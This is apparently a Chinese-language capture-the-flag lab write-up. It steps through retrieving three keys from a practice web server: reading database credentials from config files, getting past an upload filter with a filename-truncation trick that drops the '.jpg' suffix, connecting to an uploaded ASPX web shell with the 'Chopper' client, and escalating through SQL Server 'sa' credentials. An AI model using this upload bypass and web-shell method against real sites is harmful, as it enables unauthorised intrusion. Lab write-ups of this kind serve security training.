



看配置文件,有账号密码,数据库是sqlserver,我们连接这个数据库



拿到key3



找到登录的账号密码

登录进去,拿到key1



打开文件上传页面,进行文件上传,先上传一个图片



在上传一个aspx文件试试,提示不允许上传





经过多次测试,文件名达到8位字符时,就可以省略后面的jpg,因为页面中说了文件名过长会被系统截取包括系统时间在内的前32位字符作为文件名,请上传的文件名称不要过长.时间是18个字符,杠一个字符,.aspx5个字符,总共24字符,32-24=8,说明文件名要8位字符,才能把.jpg后面都被系统截断



我们在管理文件上传这可以看到他的保存路径



用菜刀连接

http://10.0.0.102:27689/upfile/affix/638977969460482500-shellshe.aspx



在web根目录获得key2



然后我们进入系统桌面找key3,权限不够,我们发现web根目录下有一个web.config.bak.2017-12-12 我们打开发现有一个sa用户的账号密码

这里发现sa用户,我们直接用sqlserver提权工具,在c盘根目录下没有发现key

最后我们在桌面找到了key